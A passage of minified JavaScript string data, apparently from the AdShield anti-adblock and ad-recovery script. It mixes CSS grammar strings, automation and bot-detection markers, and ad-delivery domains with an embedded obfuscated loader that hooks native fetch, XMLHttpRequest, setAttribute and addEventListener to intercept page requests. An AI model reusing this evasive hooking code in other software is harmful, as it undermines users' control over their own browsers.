","child_last","LayerList","/adsid/integrator.js","replaceSync","iframe message timeout: ","BotDetector.detect can't be called before BotDetector.collect","no purpose 1 consent","Too many inventory failures - ","[Profile Handler]","collapse|separate","permissions","normal|[<number> <integer>?]","[recovery] __tcfapi addEventListener","document.hidden","alphaStr","selectors","lastChanged","sticky","Response","fromEntries","element-attributes","assign","bidder","loaded","document.querySelectorAll","getNode","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","replaceState","data-empty-class","iframe negotiate: safari/firefox timeout configured. timeout: ","calc(","data-sdk","/negotiate/v4/xhr?passcode=","element out of viewable window","mimeTypes","AS-ENCODED-VAL",", y: ","gpt-adapex","Node_baseURI","gpt_disabled_by_missing_tcf","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","grayscale( <number-percentage> )","video","writable","query","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[auto? [none|<length>]]{1,2}","none|[crop||cross]","not","<number-one-or-greater>","<color>&&<color-stop-angle>?","clamp( <calc-sum>#{3} )","url( <string> <url-modifier>* )|<url-token>","cqw","visible|hidden|collapse","&domain=","phantomas","[normal|small-caps]","auto|none","reportToSentry","cache_isbot","[<bg-layer> ,]* <final-bg-layer>","<color> <color-stop-length>?","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","iframe ready timeout (fetch finish) ","a24xZWhvNmZqYnI0MHB4YzlpMnE="," node type",'" is a required argument.',"Event","NmFreWhvcjgwbTM3c2xmdzF2eHA=","getWindowId","Value","hsl|hwb|lch|oklch","var(","text","contains","driver","defineProperties","general-enclosed","rotateZ( [<angle>|<zero>] )","HyphenMinus is expected","<family-name>#",".setTargetingForGPTAsync","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","a2Zwdg==","script_version","attributionsrc","mod( <calc-sum> , <calc-sum> )",".source","[above|below|right|left]? <length>? <image>?","window.top.document.domain;","setTargetingForGPTAsync","raw","gpt-geniee"," or hex digit","iterateNext","728","dvb","Unknown type","element","setTimeout","url-path-equal",".getAdserverTargeting","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","<keyframes-name>","__webdriver_evaluate","findIndex","term","startOffset","fetch","gpt-nextmillenium","nowrap|wrap|wrap-reverse","localStorage","element-tagName","<mf-plain>|<mf-boolean>|<mf-range>","Failed to detect bot:","visibility:","[<integer>&&<symbol>]#","normal|small-caps","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","consumeFunctionName","meta","auto|none|enabled|disabled","padding|border","[<line-names>|<name-repeat>]+","generatedColumn","__uspapiLocator","cmpStr","leader( <leader-type> )","querySelectorAll","/cou/api_reco.php","isDomainShardingEnabled","<'align-self'> <'justify-self'>?","inventory_id","/filter-fingerprint","html","preload","], Elapsed: ","ad.doorigo.co.kr","[proportional-nums|tabular-nums]","http:","addAtrule_","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","Negotiate async ads failed: ","form","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","getPropertyValue","scroll( [<axis>||<scroller>]? )","HTMLIFrameElement_src","getVersion","__selenium_evaluate","open","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","nth","is_ads_blocked","emit","__lastWatirPrompt","combo","Unknown type: ","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","gpt_loaded_time","SelectorList","gpt-highfivve","Destroying interstitial slots : ","nthChildOf","filter:","document.getElementById","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","$cdc_asdjflasutopfhvcZLmcf","DisallowEmpty","Css","tokenType","counters( <counter-name> , <string> , <counter-style>? )","auto|both|start|end|maximum|clear","additionalAdsBait","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","none|<length-percentage> [<length-percentage> <length>?]?","WhiteSpace","is_cmp_blocked_finally","domAutomation",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"none|[<number>|<percentage>]{1,3}","visibility","createItem","background-color","eof","string-api","stopPropagation","auto|grayscale","upright|rotate-left|rotate-right","sendBeacon","is_blocking_ads","grad","as_inventories","<box>|border|text","setAttributeNS","addProperty_","[<length>|<percentage>]{1,4}","[recoverTcfCMP] ","[none|<custom-ident>]#","hostage","check","targeting","[<function-token> <any-value>? )]|[( <any-value>? )]","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","__webdriver_script_fn","descriptors","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","lastUrl","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","none|railed","aWQ=","<'inset-inline-start'>","padding-right","parentElement","//# sourceURL=rtb_adm.js","parse","navigator.productSub is undefined","DOMParser_parseFromString","<compound-selector> [<combinator>? <compound-selector>]*","Blocked ","opera","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","History","[contextual|no-contextual]","/negotiate/script-set-value?passcode=","<declaration-value>","block|inline|run-in","isEncodedId","reversed( <counter-name> )","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","sizes"," | value: ","textAd","<repeat-style>#","cmd","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","FeatureFunction","&url=","path","visible|auto|hidden","srcset","_last","eWJmcQ==","<string> [<integer>|on|off]?","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","baseUrl","IdSelector","cmp_blocked","checkAtrulePrelude","Hex digit or question mark is expected","<length>|auto","index","linear|<cubic-bezier-timing-function>|<step-timing-function>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<position>#","trident","safari/firefox iframe timeout","$1   ","urlFilter","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","</head><body></body></html>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","__tcfapi","mask","adshield","image-src: display-none","<predefined-rgb> [<number>|<percentage>|none]{3}","__marker","naturalWidth","sequentum","none|<url>","loader","replaceScriptElementAsync","<line-width>||<line-style>||<color>","Expected ","https://qa.ad-shield.io","getClickUrl","auto|from-font|<length>|<percentage>","none|mandatory|proximity","fill|contain|cover|none|scale-down","<dashed-ident>","function","class","__tcfloaded_cache","fromCodePoint","gpt-funke","refresh","27d518f0","[recoverTcfCMP] __tcfapi rescue","default","as_selected","<box>#","document.querySelector","eatIdent","<number>|<percentage>","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","auto|touch","dvh","url-token","/health-check","<ident>|<function-token> <any-value> )","!self","finally","Hyphen minus",'<\/script><script src="',"[<container-name>]? <container-condition>","PerformanceEntry","none|forwards|backwards|both","<color>+|none","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","separate|collapse|auto","&padding=","N/A","skipUntilBalanced","sping"," is not a constructor or null","head","scheme","paint( <ident> , <declaration-value>? )","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","none|element|auto","Generic","Unknown feature ","encodeURI","Number","__$webdriverAsyncExecutor","EventTarget","resource","atan2( <calc-sum> , <calc-sum> )","<track-size>+","defineOutOfPageSlot","generatedLine","First-party image load failed","content-box|padding-box|border-box|fill-box|stroke-box|view-box","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","last_bfa_at","label","as_domain","notifications","AdShield API cmd.push","setSourceContent","confirm","sepia( <number-percentage> )","<'border-top-left-radius'>","originalHostname","Terminate - not apply","as_adblock","features","<'top'>{1,2}","normal|light|dark|<palette-identifier>","matches","ltr","<combinator>? <complex-selector>","_selenium","5ab43d8d","scale( [<number>|<percentage>]#{1,2} )","no-limit|<integer>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<'height'>","Mesa OffScreen"," undefined","write","scroll-position|contents|<custom-ident>","contentWindow","positions","img","Error","https://fb.html-load.com","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","rng","ms, passcode: ","Failed to load 3rd-party image: ","RENDERER","prev","mediaType","pop"," > div { justify-content:center; } #","NodeList","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","CrOS","[<predefined-rgb-params>|<xyz-params>]","isActive","env( <custom-ident> , <declaration-value>? )","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","comment-token","none|<position-area>","ORDERED_NODE_ITERATOR_TYPE","newsinlevels.com","window.parent.parent.apstag.runtime.callCqWrapper","insert","Date.now is not a function","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","rem","immediate","Node_insertBefore","auto|isolate","domAutomationController",'Delim "',"javascript:","file","Invalid protect url: ","minutemedia","<script>window.parent.postMessage('","[<geometry-box>|no-clip]#","functionBind","Ratio","is_admiral_active","<'max-inline-size'>","auto|<length-percentage>","IVT detection failed","Combinator","Math","<'border-style'>","SharedWorker","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","Function name must be `url`","SYN_URG","\n--","https://ad-delivery.net/px.gif?ch=2","navigator.plugins.length is undefined","CefSharp"," used broken syntax definition ","inset?&&<length>{2,4}&&<color>?","isEmpty","<url>|<string>","translateY( <length-percentage> )","marker-start","_array","Expected more digits in base 64 VLQ value.","visible","custom","auto|none|preserve-parent-color","list","saturate( <number-percentage> )","relevantmagazine.com","[( <scope-start> )]? [to ( <scope-end> )]?","luminance|alpha","rem( <calc-sum> , <calc-sum> )","configurable","/negotiate/v4/iframe?passcode=","<'border-top-color'>{1,2}","string","decodeURI","auto|none|antialiased|subpixel-antialiased","-apple-system|BlinkMacSystemFont","<custom-ident> : <integer>+ ;","canvas","drop-shadow( <length>{2,3} <color>? )",") error","rch","<an-plus-b>|even|odd","cover|contain|entry|exit|entry-crossing|exit-crossing","<custom-property-name>","getContext","Script","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","test","bot","modifier","<'margin'>","nightmarejs","ad-unit","Negotiate v4 completed in ","[<family-name>|<generic-family>]#","samsungbrowser","/f.min.js","base","allowRunInIframe","after","closest","stylesheet","MozAppearance","[Bot] bot detected, botKind=","end","uBO:","light-dark( <color> , <color> )","prevUntil","isAdBlockerDetected","elapsed_time_ms","MSG_ACK"," is blocked.","memory","parent","object","Element_setAttribute","max( <calc-sum># )","this.href='https://paid.outbrain.com/network/redir","decodeUrl","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","copyScriptElement","viewport_document","flatMap","[<url> [format( <string># )]?|local( <family-name> )]#","AtruleDescriptor","none|strict|content|[[size||inline-size]||layout||style||paint]","Expect a number","alert","lastScrollY","[<length-percentage>|top|center|bottom]#","rad","none|<track-list>|<auto-track-list>","justify-content","stringify","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","` is missed","properties","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","scale3d( [<number>|<percentage>]#{3} )","charAt","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<font-stretch-absolute>{1,2}","Identifier","scaleZ( [<number>|<percentage>] )","useractioncomplete","fGAJJ1JxajZDTldIXUk4c3g3dTNm","gpt-vuukle","shouldStorageWaitForTcf","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw"," cmp inserted","disableNativeAds","none|[<svg-length>+]#","getPrototypeOf","Failed to load website due to adblock: ","body > a > div > div > div","HTMLVideoElement","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","nearest|up|down|to-zero","opacity:","lookupOffsetNonSC","evaluate","[recoverTcfCMP] tcf is already loaded","':' <ident-token>|':' <function-token> <any-value> ')'","setAttribute","<single-animation-timeline>#","insertAfter","www.whatcar.com","window.Notification is undefined","normal|reverse|inherit","ing","onmozfullscreenchange","encode","navigator","blocking_ads","__gpp","event","frameElement","jizsl_","<forgiving-selector-list>","Element","appendScriptElementAsync","none|proximity|mandatory","matchAtrulePrelude","enums","ads-partners.coupang.com","https://content-loader.com","webDriver","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","filterNthElements","Heartbeat timeout.","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","` in `","matrix( <number>#{6} )","abc","slot","<relative-real-selector>#","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<string>","none|<dashed-ident>#",'":[{"id":"',"/cou/iframe","systemLanguage","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","numeric-only|allow-keywords","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","isFirefox","webgl","getFirstListNode","randomize","min","<'inset-block'>"," is expected","indiatimes.com","cachedResultIsInAdIframe","Favicon loading failed. Media negotiations will be suppressed.","<'flex-basis'>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","pubkey","reload","as_session_id","<box>|margin-box","Element_getAttribute","body > div > span","navigator.connection is undefined","INVENTORY_FRAME","/negotiate/v3/iframe?passcode=","alt","setInterval","<time>|<percentage>","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","timestamp","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","not <media-in-parens>","<'text-wrap-mode'>||<'text-wrap-style'>","lvi","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","freemcserver.net","getUserIds","<bg-size>#",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<'border-top-color'>","` should contain a prelude","joinAdInterestGroup","none|all|<dashed-ident>#","expression","https://html-load.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","DOMTokenList","duration","<boolean-expr[","as_key","__replaced","navigator.connection.rtt is undefined","/gpt/setup","Identifier or parenthesis is expected","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","none|path( <string> )","shardingIndex","pointer-events","none|<shadow>#","Boolean","`, expected `","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","` should not contain a prelude","combinator","Inventory.reinsert","Terminate - profile not found","log( <calc-sum> , <calc-sum>? )","firstChild","find","success","content-box|border-box","collect","Operator","flat|preserve-3d","[recoverTcfCMP] __tcfloaded_cache set. Value: ","gazetaprawna.pl","auto|start|end|center|baseline|stretch","is_admiral_adwall_rendered","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","toUpperCase","none|in-flow|all","<'flex-shrink'>","isNaN","Comment","currentScript",'Identifier "',"defineProperty","lookupNonWSType","Wrong value `","symplr","unsortedForEach",'{"apply-ratio":1,"',"3rd-party fetch unexpected response","tpmn","entries","clear","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","findWsEnd","` node type definition","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]",'link[rel="icon"]',"infinityfree.com","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<'margin-right'>","<visual-box>||<length [0,∞]>","sign( <calc-sum> )","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","ms. Setting timeout to ","sdkVersion","/getconfig/sodar","firefox_etp_enabled","_WEBDRIVER_ELEM_CACHE","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","auto|wrap|nowrap","pending","port1","gpt-anymind","Failed to decode protect-id: id is empty","en-us","String or url() is expected","baseURI","forEach","JlhEX1FPaE1ybHRwUjFjNHpHClk=","generate","getElementById","sendXHR","adshieldAvgRTT","crossorigin","__phantomas","dppx",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"str","margin-left","none|circle|disc|square","contrast( [<number-percentage>] )","HTMLCanvasElement.getContext is not a function","HTMLStyleElement",'" is not in the 